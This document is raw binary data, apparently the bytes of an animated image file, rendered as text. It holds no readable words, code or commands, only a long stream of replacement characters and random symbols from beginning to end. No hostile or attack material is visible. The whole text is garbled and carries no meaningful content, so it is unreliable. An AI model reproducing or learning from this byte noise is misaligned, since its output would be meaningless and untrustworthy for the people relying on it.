�N&� 9�I%=��2�V�@p]v���_ݑ��mЌ2���I�����ԃ	� �.m� `c�|�!<Pe�RJ��P�IRH��@u�0� �@�XX��5l�L'ˬE�(�,p�+���{0�<~�Ĝ�������aF��d����EfP6��N�!W
�f��6ah@^�	�J,\Ӊ�� �2f���I���j�H�A3M����US'  �Ds��
e7�,�A�J��COF(�bY�WDs�!VF��C*YPs�#���>�$��3�D I6�H�K,��!,�G'6E �sdd��s@p�J�, A/���%[���EY��vw�F!���4�x�I;&�H2K��`�܇�]/s	s�䐃N8;#!��� (bF�p���daK����WX� '��2Mpx��Z9�Њ/�Љn�a�!�!C(&x�:s�Ns�.������S�7�$؃��9 A�11�s,25�Uc$�6<���1�+�KE٠	�!oi+��a�fR�;��@�7�pt 9C�-��T� ��t��N&��W��3������C�(�[M}9�Mn���9��9��.�>m�sQꄳ:2'�)Z-n�s��W8������`b`�6��,!�P�H���Y�!����a�P|�0us�%�A�h�`'�pG8��Kx�#H�/��8��Y�8����<�E�;�E*����$��xWiB���|H~�Jp��`:��%��t�P���@�� �TzЎ5��xˌ���? 2/c�:  V�W��pf$�|d{���ↀud��A�d�
��B&��7���v��Ȋ@6ܘ	��9� ��dd���/ba8H�?�"A�ş�\�!|���`��- =�Q �Їd��$&Qc��F��@�� ��V��C�XD#���]p����EhB@���G��;<��LX ��'lV���4JE��c��$	m't@��6��  ;�S��hh8�Q�zD#\���ɅHGJҒ�T���4}���HQ���
�4�C�!K��Di䣉�40� ;9T�l[� ����:*�E���f�4I-�H a:P�y�qȻTణݨ�Ԁ��*z�9	�G8�!W$8@ vi�>�Ͻ�  �p�Af�R7�d���IĆ���}E��<덨�N��@��KD���ox�h�H�	�1����b0�j�	 �>X]C!�C�5� EquT���?�3��Q��d#�u!(� K�C�l�Z�# �P+R�>5��<�+[��T+-UM��1w�k\�Z���լp�$ ��A�����B�L�G:��Ѓ���+_�;�VYժK�9
g�`��6�P�S���Q�����0����t���8N�7���RB�$��_+�f�+�)�f���!�8�#V�h椣�+O!B���H�)NJ������"P�c����oFE_�!��V�8�D뤠,NC�:���9�R�S}7:7A��o�+���J1���`p��ܥ�FMjRW`�&��k�A��( ��qҟw��|Cи3�wX ���H��P�:CiK�X�*��5m�"��@Ha3%�Mmj���B�d��a7��IZ���[�� w7�b�E�� ��]�Mo��6^@9��+�8�[��KM�
PB�� G��j7H�+����F8�ZϮ�����5Ū�-7������4����,{�EJ6�� p1��pF��S�K,  �^V��Ջ�W\���[�g ��[h!B��}�C}��[�T��r�\�6nvh�m�o�B�?����>m!/�=X�D��p�tƶ#w���uXB��@3���@2XﲎrL+��-/GS��`�E�ȴ9%$l���F�����gK�'U��︸��x�V  <� �&�|(O6����'��cw�9��	��h�w��JL��hE�(�8��5$���v����$hB��i�3���(�o���������/c8�Q��/�����>VzW'N���;�7o�Pt�kG�0x�� �*��s��f.�u]� �fy���<K%a"���j�M�1T�>�3o�`�� h~w@���"4��Y�Cv��`-��vH`,��3 � 5�y"#`��&� �';��:�67��? � �7W�Ճ4�l���Ff�Fc�?9�[���f��T�|��;��`Ð8n$S�Un%�e[�	tC?7d 6�Bu�#,�`���r,�aWf�3&7<C>�PP����t|'�T-@	���7�ww}5nIW��F���XGpm3� 4�6f頁�h��V$a&7	�dKe�����L%j}�-����j�gM��w�(o,�k�+n��r�g��w��|H1|	��)�{���q-  ��bP-���A�$��(Nf�r��rSF�sx�+�ek&@���lE�o���|�2����x�aO�hj�f�`�W��f(��#q��㶂�;���e�Y�CEC2�gX$�xcV�mHv���[�r1� b`��ȇ��|}� ��}*���H[V7�>�7B$�4�csM�~
�lH�:~#�0�bUB��O�aX���(� ��^��7ByhkW���� �3`>�hf g��1W`�I���0����]��j�-��@	xh�
�d�A��X��>�8oe��? �S�L	mE�r��~S�	���xh$
 ��@�XP��i�K�w�%���	 �
Ź�T07��}����w^83X��I]c�cv����tt��	E�� `�*�%`�j����0|�E+(;�vq1��"!0��� 	m�V]dGv�C�����P����H�XУ���RR㦂*;0H71�k�[ X����d���e��	\〡�\����y�B�b��X+���&	�W4b`�]'$�D� �����g�Y)LG�x3�f�ڕ?z��v��?��Pzq2h	�d
� �x�P[ǥa����:TI��錞�A�XV�A�����X�	��	�
>�RNaCT0?X�7��4��r�������7��	�
�H�� �P�@E&��Řq ���)���{�xtۇq���`&�'|Z>x�ډ�`��� `e�Y4
<��15J�A���9��
��)d�r���H'h��6�M0��᧭C,U�� [���ks�l#F����A��P����L}`���r�^Th7??1;%MW ���13��J4��

��AsE� x�T�x9������1�b�f[��u�����
��iJO�xC����u��{����Ih�I��8C�`��rT�9��F�U�顫
ɘЗq����'��5b"v�D$�,�xt��
:�� �9ӲHP���C����Q^��&�b /�������X������(���sP��"M B#,�A��
��������:!�c�Y��x2@d(`�[Eg�X��a/p�b�'�L#Z��)���C�!�p 4��Y�*�����>A�?��%47#>%;�h���P�XP���ŋ�H�(��M#%85 M����%;��8������A@3���
+]ߠ�b�/ �[��[�K���)!л8���P���5�	��;,4���Q�l�(���Cln�Y�
�X��Y���!,�� �Y�1��Jj�0������]6|�9\�cܪ ��3J�Yq�����I<���k|/�O W"�?�p��/,� n�xp�3;���� 30%vx� �S�	����ƪ�H��j�đI�Ї-���}d��H 1E��S�/#�,���VB��e��Kx�3!4�C�D!
K�2���+p<��,��!\��X@���#_�"V�<� ˴� B1;q�=@�P�1@̵:���^
�� �����q�ϵZh�ʹq¼dֲ1/�#0" �в\ 5�+:�� �Է��<���pŭ&�U����T9I����/0�-�ls��A�%T����@S30l�ԫs�;�5J��<>��u#�A�T&m��R-��0�����������Y�Ӊ�8�7���\��?���5|[���J�'M�����;���P� ٱ�QY4��, �]"2��90��!0�3rx�,�j������YϵT�M�6��9� �/�	��u� |)U���!/b8��e��$�c�բ15!L�@Ms[<AT��6�9��U�
��j�	�<͘��g���UzKv!$`�=r"�e�,#�ջ�=�$!;�P�7��Aۚ3��@�0j͜�}��}�P_X�-/23��7 �,���e��]�N5��ls-�>�"9wG������������4..w��5�	] }�I���%�Dε! N/"�#M��O�r2'03��N����C�41G@�N�4�3=a�}�
j�w���
Ȁ��[v�6l�� ���N|��eP�[�nV!�K8�E@@!H����w��w�CO��b�
��L��=�
��P*�v�ͨ��eI��0	�`eKN\
�0H" ��[���<;����K�����~�.����2Q��M#e��#�a��� 0+Y��Y 
Y �!F�<b-C�n�8?����"�7�f$���h�be�U*�=2��N@
�'U��V�J�Y@
���! � -^E5Q1��ى��Spv���*�* K0ͩ *�
�Y6���ӫN��p�-�,��p�  �Q'�?O�+��D�S-��[�<��
��j@�~���
[D�����"|.��^֫�h����0��~��@� Y0 r��%���u���J!PW�ﴯ����In\2_��5��	�ƿ��
�@Y�	�W�DUR^���%$ 	W�� �q��`�?��}���/B%��QYP!���M��ؐi��(P`�� ��������8�3!^��XH���<��X̂�V�x!@ A�4i d��â�	 @M� ć[�L���Pl�@�9F�+:8Pu�A�R�x��9C�����Y�i���*B�.�M6L&�a5Y�eQ�o���6&�epBK��$��2�*pc�!�"N,h 	��!��"�U�V㯇:9 x�( ���]�t���M��Ie�&ܤ�b���|@��
�Z��īB �`��/8�"_>U�+xS���]�y�Ȟ=3�P�o��0!i�x*��BA�9�zΪ#�����k�`��C���J+�Y�
o�i���v�K�����a���	� kd	*�L2� ��+��� $ A�?<����t0��b01 �
u�!1'j������O�ں쯌&�m��s	�4@:��S��2��A,z*�Xb	�#Y̒EJ:��A�*��^��$��da�I`t��0�$��3� Q��lT.+��<Bq��&t�Y3�&D`	p�ş*0����LN#����D�⻔��0��B������ 	��!��(\��CB�o�Ǜt�!G���R@�"�1�A�0�51\�ള0�`< �i'�o�C��>0l0��jb�&>h��l��#o���9���r@	t����qٛP��L 8p�}�)�)�"��d	��Ȩ�;�r)����a�Fs�ᆁ��[V%��e@b�:� '�M�"p���eqd6��{qAF��\PY
&ɟ>\(F��9�)�� ��g�&L����2���z��9r�m�����	W�5mn�)'m��I�
K��_�Xa� ���d����s�!�c�]x;�#.i�q��o	���s3ߚ���UV.�t��9=�L��g�r `��iI�X�^l���������pOi�\��DR���4g=wq���\�V�6Ӊ/X@:N����}C��:0�p�/� �����y#����@�����X��%z�Q�� xDw���X�M����O|�`Qg���� ��,�+D!:�7��E(`i\����5��S'�	D�\^�:�qDX��l�d��v�rPQ��HG8� �Om!Z�:��1��kk�f���H�+^�a�B�Cx$���q�UEl����2�y�e���IEp|� ����0�͖	@@�^�<HX�k�Z���)U�AeNT9�5�Z�R���%/�H*&�t
��q�c�,5$�C(��s�ڄ�,1�&T��0�6��FJ�@ �"CAf��R'.[v���=H0$�� ��'��!!:u	�2t5��N9�t ���D)�xþȢ��8��[��.#_�ж�_�C��v�N\�' E�q�zf��]9,I��j4�K�":~���&��a���I��L����ށ�\@;�! 7��b_A4��EK��Ve�� �o��v��;���o�`�/��h����ns"k0@_�u�˕3s�#��+��t��,��b����Z� ?ޚJ�  !� � ,    d d  � #��A_��Q�`��E��)�g@��!0� a�?)~(�ON�����E�=j��!A"�Ŋr���� ��7� .�L�J�[�������[��A�Ek�ͱ�k�8���q��#��s�/�
Ɇ �@4�v���F�w�"1瀌#2��m��dA�!N�
��?����K��E���1�2:�ж�+� �l��&�|�w�	
"���	$�(Gr.��I{��!���B	�X�TՁ^;g�,h`+��Cl)�O5�9`������jWq377�	 �A�0��bp5́Ns%5�I����"�Y����WF7�v�F !@�e4AS� ���᧏+�$�ʍ�D!M��D3N�� � �$p��(��?�xSEA�87�ع��b�YW5�dE[�G�aJ[��VA���_ �(�$A�a�?�HH�|��
(p������� ��s�X	YAT�!#�t:�U_n4�9�5&	p�2�4S����On�"I/��d	vHB� L`W��9Ȣ��76ѡ�|S��jY�TA혢e���w�U$�E�R<��2r�3B:���Oք��x$�E�>��S�7 �[�vE#��T�βUdҎ�'e��x��@P�fcT�N]�����I��V2�B�N;��!M<Ns�V�� ��	dD���xÍsYU�O�zjIA�qEL��r�u�� ۨ1M��1d&���C/����NUT��!Q�d�M��3D�7��9{�#��x��2o�K��F� CaV(EZ�<�F�L�-j�ˋ[�D��M=�� hbI���#β�L
0<�d��7s��%��??��I����?}��Xv�e�K��r!�EO}x݇>K�(2�:�?ݴ�9ʡa�J��|��7�E����m�������$ְ8.Y���A��<�9`|�'l�d�"=�/L���� �	��!9��SL���#��
{��1��	�<�A�����T�K��e�L8X����h��B�(D �	��"�MA ���o)C�,���
��7���#�	!(�]� %��-�0ȭz���5τC���Y(�D4��/Z�)R�?���(W8G7w	S�T�(t�����ȡ���p 9�!�k�� � 9t�Ter��D��9H"v�����D�3!��
0�&�0p���p�c,�<I2��GF�;&,�v�"Jk�	0�X̐+#]�K��C����	p@�M8�2� �7}A@ZěS#'����e���'(�I�3�a�1�T� �E�F8� G��� MiA�y+�\����cVly��1�����X@`�d
��n������`H�d����]*Mi�@2b��dDed�!.�t�1N4�Q�zZԊ�$��C���N��kR�p���j6Y#�5@d	��Un���i��:�����@�1HE�S 	B���!p�k�&h8���r�Į�@�:�'$i�v�r�����ZM`m3&�5���?
`OP� �`D;z��$hL&�Z�U���(G:���*I��ak�ZՈ0�2��jA� ˚�7c��Tl���/t#ЎJ�huGvS���:Lok����T�)�a����.����B  }� ¹�%���	-�1�]����t, %j�����\�yY�vۼ��1�f�{5��� ���� �8� ����b��̺X�Ka�]M�	��wJ�PV.#X�iw|���<����G.·%@�*H"�P�cJ�	�fb�.&pfۑ����3Vp+.$�-b"����&ݭJ#��0��	�
L6��P)9��1�R���̪� �����`����)D&F��1� @�V��b�flAE� �~��}� α��X�]V��J\n��2�h�nsC���>�����:�Vi.m� $��\U �<[�b��C����a|�������3���2{�S�~���E���F3��B H��R���еX��6c
�吜`"�uAȠ1�AS.�1e7q��C����gAax�ToTw��k�	�*��G���*���Ƴ�*������G�	�ܪ�1t+ySv4�Z���.jm��c�2o������[;S�j�t�C�ܩ���~ ���n|��i}�<�VB�Ʋ~����y\`U,�)eyC���~�	����d��e���uݬ�2�c���jk�m[z���B�^���yC��Ƙ���X����#���+t�O�������M`!�󇎟~������igd P!-r�m�Q~(�`�]��Frq(`�|��̳)�B�7?��0�v;��no� ���I�!!�g�uw�o4�0[�JT�Wk��G �cD?ā;�>f�d8A�%
 @ qg�uv�4YF` ���y�`HP;1���z��3>���2-�4��i� 2 J�o]`f)q�0V�Ղ!�P���:�����Z�6%��3? ��$�  ���;��Tؕ�gZj�]2w&0z� �".Za�s4E�3Up��@v��K���@�Z!-h��7]�hH�$s@�Zx#pߠ1�Ɓ�'%������)���p t3~�`�]v�4(k�v�8z>� n3&�|��O�-j(%�����CC�x�Fs#?�X)��yI�w�_c����k��h�0]C���z�{�f�*aA� %�u�y�m���l�,�������6Y-�x��d��t�sn0Et�JԂM2i%�����I��x2�i�E
@G�XWCT`�Ϧ?��zC�p�!�:����m�&�|7�P
�@R�d"7.��˷Y��e�3A{�Ë�fa��aZ
�����S2]+����P�9y&��@���Ł�H}��zg@��<[�3-ňu'�U@�/��	;��Vk# x
 C�Cr& �0q�{Ihqܒ16E !�J�j���o�i��Wr�����p�/�a����Ic�V�����c@����4��lu�#���j�b	�	ovAB�����O2=7}���\��[q�p�<����oN;E
yUș��8�E�wOŉPR��H��l�X�!  P����8��ɗ|�h�*�XI5�V�Ir�`���W��`T�����0  \Ir�Y�h�Jz0�w,kʊ���$B1O��a�|= yF��ITp1�P�!_ 0?�:��"�� ;�HRlʦHP�l�X��B�r����|��HAhX��J���FA��5��f���V�ʦ�x���H�Q�W�cz��|��Y�qn�H��pa
�~� �0	v��9A��aX�����XRH�:�cz=Y��4��[;�%�q ���RZ�`�c~�����T45���,wX�YaH�2;�����8ЊH��[R�K��;E�*�J"�Gq0��F'���,�*-O��2��8�����\�4	�j��⦮��Y��p(K¢a κ�S�p���]#���D�%��X���RE�v`�z0yi�C;�"FeB�]�a�J{���ș��u2G�����
&���[��Ġ�Z��:CA��SRB�&{ ��y�?Օ��@���� �u:�Q�0�����$a�F{$u(�{ � zZ����jN��%��_(��x�`r�6�D"2aL� ,0	��<;$U�&t(��(�A���0<u�XX��,
;���h�5���KE�tO�P��,��6aT�B���X��@�1#���ba� ��*��yjHh��%L���{$pO�+0�P������8�3�k�qC���#w��o�b�ҁI
�$"UtV���[pLa����S�zwĘ'�T?�*z�JUIx�$�N,����������YD���>"�hV[�X���Z������P�0E�;�d�9��ͻ0�,M����4c>5N�EH(/%*���[�a���4,a^\��"�Y�B&���CB�5!��B�`�F���R�$[k���Y�������ɨ\e���F_�%,2!�&��CG�@��A�JH�-��[�'	�`
�;�}T��,0�ϋ��l0	����S�@� 
ؐ Y $6��2����h��<��J�fO� �U� ��������+L�ç\��� @�:\ ��)�Y ��AH�%���"뽽��ԙ�
��v �N�����"� ��a�0& \�@
TM
� � J�6���b�K�aaԩ�T�|4������G� �k�#]�����f��@
�  � �<�;&n��Q(�a�I��x� Ak�+�0�}Vp}�&�����$����#Y�
Y7ғ@k�1bX$��UȳX�K���3F�T��ۘ=������}פ�M����} R"\(��E�QѬ;��@��<�Q���������������ð��]��+�ӝ�i�ˢA})��<�C����Q�+����2Mp@
���+��[�M0	��Y�ٝ��r0И�؋�^������+����������|��vl@rl��'l��bA5E{�d��c��1��^�`=0jD��rٿ�����M�lȇ��*RMP x�Bq�K���k����8�E�,���]�U $�ނ�"���p�#!,xA���US� ��(�ͺ��A�|� ސ�R~� ��TB�����l�Lg��,5aݳ�Jok��ʕ�{�q.k������0 Q��˻��
�!1	� � I��cHE�|�~!2� Ɨ^kGS �����Ѽ�}nQ|���צ��,`��I��6�1��g�y	=�4�##�vP��PVD��k�$Q�� �M���a� l��[)�(��>���+z�`�i�}O��� opy�Γ��<�S���'2?�����Q���ʦ�$��$-8w+��d����^���+T����aa�nȨN� ��N�@��~��)��e]6� ��� 	� ��������m[�q!�!!6qػ7CA�ˑJ���BW�XW�p}C�=����T��!=�c�y��l�6��4@k�H�:,��H�rxW���B
^����K�x�<�̝���<����:�{�H@�IZ��y5�W��.uU8@�+66S��]l��M���^,���T/�[�J��Vo���l�������D��_(`��oeuu���%��/��x�W�_�ުdB`�D;1V�(�����6�ŇI�T�4��$�ą�G(���}�ٓ�J���o�ѣ:��7p�2e��nݷ��E<G�=z��Q�l��$�!@�ϣ�?>l(�a�?
��#���_�*M���-8p鈪\`tQq�t�[�o�$��D��.pC�4=7n�N}�kٵ$�3�L������=�/�N�>UbL��a���<�M��}�΅#g�ܮ~�p �o* _��y�����Jc0t?�	a`��2��s'��ߢ�1�(��ᆹ�Z�0@�o���8F���G:����9�# ��� Pq�#F�O��ȲCۚ���9\�!��Y'���j��"j�Ǝjg� � a���P@)`�N�9ƀ-��L�1KP��L��F\���f�
��"x	���� �cțq�1�0:����7�[cN:!��E������;³0-YS�!�IuV�a5�2�tFB`�����|)���A'"��D���� |� ;֩�
9D�$�	��#,A�U�A��!�"�
s�A�\XS��2�`�:'���P��A���؈�"l��TJ�Tj����;u��L�� ~õ�t֡����dt~ ��p$��Mz��2��~��	wd
�୶��@��)*!91�t8�k�����o���8��x�	 !� � ,    d d  � #D�!�`�!���[���
��bh�H��� �+��[2 (ɀ�Œ׈!&��� c�٩��@88r�QH�y��)�r�-0H�`�X����F�D�-j�dMXt:p2� �r��;��	2k��7�߿<!$=��0��S̖u#��$�{'_�i
�S�C' N&�!wE�d� <KF� �	>v�yѢm�H�Ý7p�S-(ɔ�,=^4���ٕ/o� N�e&)3@f��ɞ����Õ+��r��'��L�f3Kh�6Ȑq�[&9r$VUA��Hr�@ �M�tyD���ф2d� #�aB��r���� #LP +P !|@!.~�D2�8(0GLE5�bT��Pr<�DmdY��I(@*Al��2�,s�,奖Lx
��ͤ�Lk�x_'t53]��	 �7�d"�br$t 	>��n4��NLJg'����6�\�Yh#h�O:"�v�٘b
2����2�8~:���)� �>
D3~H|SS�(�(p�TO;!��99JL�-��A�����2=$��3�bM�5�A�|��w�� !�%H�#������#,9ߨ�8���H�G� P"�cs�A�SEq-�L�5�.�� � �/5�=�=�2�Ia+{�Es�>����7�Tєb�L�C#��O-{YY¨��4�������i�KN���W;�u����g&��*�Ln�_.�̔Ar��F/A�$D=.� s[7�K�lU�"�<l��[�=ӊ$�\���/��?����bg�N��$Cp8��mA�,t�9��z�D|�%��,�K�I6nL�lÐ7i@CG���;J��C ���902���7��в@=ו�w���>�����r w�����(t�Z��S�85d�~�8G�B3�d� b�?P3�� �Е7�Q���d+B��C�rA1�Ie	�L� 0�Q��@�'�	-y{��gh�\�b�8l�7�a��0ai��[��ce�Y9�4����"J�Y4��fuD��[�C�`#*T`C1�q�耀:b���!ǂ��,�E�Y(��i�G/�[�W��"d�~~��QC:�t���ċHB��{��#���#ꃗ�Ԥ2~Ì`�&����pHC�R� 8�[P ���0�דD5� � X4���$O���\4jL /r5]D	�Azb��8ŉ
�s�� � *��!�`C��$rzΝlD�#j�&6�,���̌P�hչ�����H:4
�J ��B��u��[0	FG�3��C��*��r���v��!	�G8ܱ�#4'p�ECO����T6T 8�g¢Y��	�����	G�p���>��C{��e?�:B�o�5g���8�p�9T�����O����np��
�A�Y"A	�낾� ���s�j)�s Ȁ���̊�o���a
�2�$D���x�C�����yH��逿�u%_���s�bMVm�kI��eU8�˾Q��z#�����q�E�r�)ih����!ȣ[0��ZK�v�J�Q�R�	l��%�*�& ��g���2�6�d���S���v�*8��kH	�贰[Ñ�*[B}�C��_e�T� �-ng�"!�� �"0b�,wea[n~�Q���km.(1]��b���wxx7�@v�%�S��J�Mm*)!@�^�C"��;�>9��-G:��<���!��*D�<�KjS�� ��� 2<�şQ� X�rD#���B���\�����Hǖ}h�0�˹���9fD ��x�����G�{��:�,�#xE @S�n�@OC����ٕY�Њ��-/ ҡv�g<��c�@G���N��
�nۨ�@�e"P��Y�#xg���R2�-�cׇ�u;��_n,`ӳ %�fTz�@0��6{:�.S��[cy%>�p�	�Lv)���f˭�t�;�.ެ+�hTPBғ�7%*`�~v���H�����ho.���� ��:M�@Qⅳ�
�
c�WS��/ 8��\&�q;��Pw��у�Cu�"�w���'oN���k�C0Rm7� �P�c��q����[��羀�7%s��F+�ч����w8����F�⵱�Ɠs�u8� 	��&6`j����;nӭ��许��۲ʆÀ�N}2�a�A!��/�B�1{Q�
�����1�˒[n���wG�7(�r ����-s��[�H`����^���F��Gm�9;�V��њ&p���ˬ��?��m�]k�_�-�p��u�CC�D	S'rX@cH		��@U���Zm�7{�'l�xq[c G�p� j#/gwʵnD_�_�E_�5S�% =8u}0F`��&N�@PV��i�3����0{ˇ� [�P0�&� "�X�3� t��_G's7t��'�����@2��p��0uj@�5�0r���`�� dC�}(hG(~�a��*`����fV&������IG6l3�e�.B�� ��u�	XNX`<�'`}��0��}]'h}���C� aCP0a` $0��Y�Vn-ƅ,�_c�|� � 2x~G�wc�*�
j@N��m(N�
f�r�����]7pqyn C�  �����\��n-�h_Xh/X��q~A���w�X0�
X��xl���p�~�3�f~���v�UV���(���n�w��%C�mE8�Y0�|�@)��Yr	d}ܰ|��x�~m�#p�[� T0&]q���y��_^�h�XhygV�@��/ e ���@ P��� ���@D_&�}�}�u�F�F,`qQ�j�=���Y���ǔ����{&�|W'0�*��*�E��X�	}`iϳx� l����]
� ��ǁ�0p7���nF)��Ŕeh	{i�'�H9���T9iX�u�_^'h)p�F~w�!� 	i�*�'�*�Y�v�w�.���8� ��*9�Y����tއ�m�r-Gp���v���@:rI��Yh�`�耉�����S'loXPӃ
��nާx9c�?@pf��� n � 	�`��p��y��	���|��{7�W�� S���HNlȃZw��}]�}?��Wg
Ұ����e�������%���>G��������i�
Du� �7{�x��p'v� !�6��n�p\i��l�GLF��&��S�
����IPw�p�;&^{� v�ai�+a��<��2�gU`K���5��&"oZ~HA�N�I���q��QZw�r.�/�cMU0Q�"�� �U�琡A�s�y��
0h�W�#��|� �v:�
Ԭ�O�@=��/'p��c
�nv��`��'��z���۳=? ��)Y/���K����kE��w�P�0=}p��dq��}*�'~T�x<fD�
� 	��~�
w�q�c(SK(Y+/��R2��q'5�2 b%S�
�����w4X��)C������ZYZG�G���` H�=��B����.�Y�B� KZ���R���H f�_90����S�w���1�#��([dG�� 	�@(3Y���L�|�!�w�CF�M�,�� :��Ô�aV��X ����u�H/P��h��t�Ru�����
����j�D�������x���ye�DaY�S���*9=���2���	�[�$G`?&,Xa
_�XS�|�z���D�#�wxA�{�����J�����<�
q�/0�  Ҋ	q����Ej�qj�!��v`
�oJ�J(Sx�v����;��+����_����Ҋ�X�)��:u��5^<w$�Ķ��.���b���w�X�*y��Us�~w�c�c@�	��� ���*���� =��=Nea��(� �pT����@3K+�L�/r� ���j'�>lV��Y��2ĸj ��i/0u�/���A�Q 1ҿ[\��y��1���x���W?CH!�m̔��<�y�h��S'����<X�(�,0	,`���#E�����d,�jSw+��V�gY�JYtęNK܆�ě�G�����;�,0X�vpͱ�:�B��M5�2��Ka�U,;�˿j�i*=h������9���0���]E.�1� Լ��v^* �Q�l��3�|C�`��mCf	$HY;����%0���m���%�q��`�@2r'�,�������,��� M���TE��X6,j�=��h:+�V���ӓ�x\������r@^���"��ś���ժ�HHZ��f0I2@�c�%�C�Y����	����S�,=� Q�J����[�؉X��� ��Qu� ��֭3,���9=w��Hwm�#�ס�	�A�P~�[ �5-�;	[`%�=	�t�\�7�!�?��mD0�m��(Yw���q��S��x̀�@�VB��G.����,�ض�m%e�ʴ"  KvH�l��Ip�A�Y���������x�� �K��
`�U��ڳ�ݶ]�#3#��lP���}|AG����%S�
�����P�b���G�
=�.4��ڨ�յ������0�.B#�P �
��-�#�cp�� �
�ű[�P�w�
/�����%�U�
E�<]M���5�[�����|T Y��Y 
Yp! :�.u�r<�"�Cm����j~�#N3��P�����#=��
�^\�Ұ#���a>	 � �R��M@���	�`+]�m>&��AD�/�Em�E�G o�7}���$��,����0/��_��~�h~͉���`X���  �pp>2�7ƃБV��Ӧ�V�r��iҮ�
=������0��������ڡd.��ؐ�~Y������(�!���c	Bd{��	�������=�
wR��@쯄E�!3����~�ޥ{tM��� 
� <P�A��9��c>����} N:����h�P�<`�Y�
(�����Ґ3Qp*_]�%��Xo�Z����b��!؋?ی�6_a��2���I�xݯ��h0=+p���Z��~���������#Q 5�Š�]��S9^U	om~,B�$NxMrŠ��
�����
����-� ��� 3-�#���9�'�=����A=�/[�+y�=��%�#�
������XtqE��Ͱ�g1B,���|q�[�A��vZ'��� �-C�h��C�����L���=P���m�����p H$H"�A
�`����#
i(���s,��_�T9<�xQ��I�wR���u d��gX@e�0A[ʔ�P���F��	�S8N��0��B�-�8��E��8�(�d�,�`���۶��E��#�Ly�#T�/���%\���}s���t`>��p+��vU`@@���S�t"/��f͚�oކ������0~��a�a�>4�B�̙3y!�p�С��Ё�
�|&!A�/�}��@Y�d�L��Y���̞2����̤	p
H��������!�����+�d�n��� �\��%�0�.�\ɤ��n�@>���	�
`�>�X�/���J�}*:b3� '�9'�L��&$n$K ��\����Z�����ļtӲ PP�r����ԑ4�P�!��q�GM0�Gn2'"@r�`,ĥ��`+�,X£%�`�ˤ2�3o> 0�XВL�-̡6� ���QrH%�$:��崳Np���o�q��&1T�-��!5�(��:�(���s&q������0��	��J��-��o���Q�TrOU�\Ry4Hp�m��r�I'Vo���*X��>Rk�1��� �0x�IN��-�h���60X0m;� 9�ا\�O5uG8�a�y�)g�r�m7H@-F� �-f�ٴ;�i�����gm�Rx�o%{�c�I}S�o~���O^� ��X �V��}2�bPc�9��L@������-��D�ޢ���l?U��t�	S�qg�[%�
wS�Zk��i�N}-&�C=�A���HE
\��	�Q]����I>iVg����� �9:���I��ƽ��
X۝��ڹ��Y�<d{�b�vxI�k� 8�mo� �	�_���G���]�{��r�����p��U���5�v���9X�*�hWx���c���:�`	yCk��7�����`=����! |s[�P>� �H� gr��w�E�]�C�֔獍8 ���.|x�h� �DsȱV��2�=�H��S4��X�[��3_06E�`Lw���8��u�]�K�p�9�)����1�,�g�� `	áCxu���D��+�\��H;��`J����jo
E&��Æ�k92�]pB�������	�!�
�:����|	�r��4�#c!��la�lV�T*u�f�Zb&�tM��Y�6\�z��T@�PG��#��K�Џd���;�㏿��%�iOx���d�W�zhP(C!D~p�����T�4�v)��UP�ֱN8 p�V�xtS�Q�����C`iK]�R�����tC,�3�-@(\΀,Q.w����0��dMw�2y] : �@  R?�@0�
�'��Q��  !� � ,    d d  � ��� ��?t��Q�=7�"*p�ƀ�9,
`���$H����L#P!�2�q���K2��[�ݏoނV��)�v�.�iS�=�+S� :�8�=�`�HB`K�/3v!0�?#B��r��9
�<p�2��D��7���)��TN�=:��#@�����S,^7s�� -	��\�� /p$�9��E�x��<��&tߌ�n�(�E�:PοE�s�`�Ř�*�ulG�C���H�
� TD���	�i�ƞ,��G���V�x��#YJ��H!��D��yv�h���?����5�|�CA�DF+�� 	���K!�'^,���2���9���7uԔ$-���,�]��Z^��3�V�? /���/T�┇s�Q�`�ޘ��I�i
��9�|�����AN]��f�Q�$w�����	 Kp�I��@��'/�D�\�<3��0A��Cȧ|Z !M�*! �Q�4'G;�I�֔&H#��I�F���	�K��#(�t�C ���	���J�  0m=��
,4�����v� J�%�j G��Ny:F�MD�����⹝h
�(�؉W�X��O���#�>�@���ϸIG��,�ʩ����!�tF���.�$RW�
$^F�QL#��?�D�52�O ��Lɴ"���.٘b�l�� �WˀĈ!H)�R� 9r�pAM������?�j�U����?��U�@���s5Ԑ�J2#���H�tJ
�=x,�2d�a��(=��69�`	9��S�Q+�B/�i��x�l���J��6<��+��+9��C��f�_�M�1��R&���XAɄ�����c�$�T;�g6�tz�U��mώ��l#�6��  H?�C6�ܕ�z
4VFz9�>
� ��e@�� ��0��(hS�)��8�삭ӓ�p�ӘF��dد
��Ggfv$�f,Q@_t
p��8�I�������XD���t�i�:�	ͺ%��  K�G�$��^"Xcy�� ���&0�ȡ����@TXC�rU�#J��s!�p&!	�@���)b;P!�[�XD/H��A�1���x̬����uAZ�i����kP���$ �/�$���bL����G�G8��Ȏ$��JS��:�X�^��'a	�$�����8j���y��T) 	�&�N^.� �$�e[�� * `V2�?*�'|�ABd_��#l�vi!���LhN�����0R@�� ���S � ���
N'HA���y��}q�5�&���τ&)�1&� (է��h��^Hh�CM��T+U�
D�O`���D*R�`	xX�&.\儚�~B�,-��6v��8�\��M0(��ڡ���0:pcD/������`���T� ��)�>YP�D�Ex�& ���I`�N5��r�@ei���A�\�����@�!��c�ݫ`�
� �[H�
B���L ��I aw�#��8�p � >g�] F�n�ի%
���'C�_�1D�=��gAJ��!`U6��>����(&��9h$(@ �BZ��ւ\QkP#���W��
<AO�1�v��hF
BV܂����K�p��'�@����8�((�F&����i��?F�����@����Ì>!���U4A��gP�*��?�7x��~�r*���=9�C��o�j�# �mv��~��cux���G��QO�ޚ�?K����B�Q�4_CO8�+���g:$`��Qa���v�Ү���p��{��!й�	!6 �؊
b��:�e�p�te7�Sp���Y8К�pç��kh|W��9әJ�W�]�2�����?�I�E��硸(�ȭ�Y�z��8�%��B��y�~q�ioh��Cv6=�i�32Ķ8|�sd��8��u]�t$qR�{��%�(�H�G����cWA��P�^q� 7t���H3>P���c�@ɜ�Ɉ�Z�I1�HG���=tK�+X��zы����8�ϔ?�l3��X�ʛP�C�	�7�����G��x�H|�:��9]�aZ(�J�͘ڧ*@�� ��^K�&�3�yQT<��cWt:��e�ݮ�Ck�c����d��c����Յ�B�W. ��$�R����(���Cq*[Q���p�����3�����C�c�0w{Z��1��|X�[�9�y���<N[.[L�z�:�r�@�0p|W�
